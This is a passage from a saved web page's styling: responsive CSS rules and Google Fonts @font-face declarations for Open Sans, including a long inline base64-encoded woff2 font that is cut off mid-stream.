}\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8I